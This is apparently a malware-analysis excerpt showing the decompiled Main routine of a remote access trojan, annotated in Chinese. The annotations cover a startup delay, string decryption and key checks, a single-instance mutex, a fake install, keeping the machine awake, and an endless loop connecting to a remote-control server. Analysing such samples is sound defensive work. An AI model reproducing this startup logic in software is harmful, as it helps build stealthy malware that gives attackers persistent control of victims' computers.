 public static void Main()
{
int num;
if (int.TryParse(GClass1.Seconds, out num) && num > 0)
{
Thread.Sleep(num * 1000); 休眠指定秒数
}
if (!GClass1.CheckAndDecrypt()) 解密字符串、验证密钥
{
Environment.Exit(0);
}
try
{
if (!GClass8.CreateMutex()) 创建互斥体
{
Environment.Exit(0);
}
if (Convert.ToBoolean(GClass1.SomeFalse))
{
Class5.SimulateInstall(); 伪装安装
}
if (Convert.ToBoolean(GClass1.SomeFalse2) && GClass7.IsAdmin())
{
GClass7.SetNotSleep(); 设置不休眠
}
}
catch (Exception ex)
{
Console.WriteLine("[Program] Initialization error: " + ex.Message);
}
try
{
IL_007C:
if (!GClass2.Boolean_0)
{
GClass2.Free();
GClass2.ConnectMain(); 与远控服务器交互
}
}
catch (Exception ex2)
{
Console.WriteLine("[Program] Socket error: " + ex2.Message);
}
Thread.Sleep(10000);
goto IL_007C;
}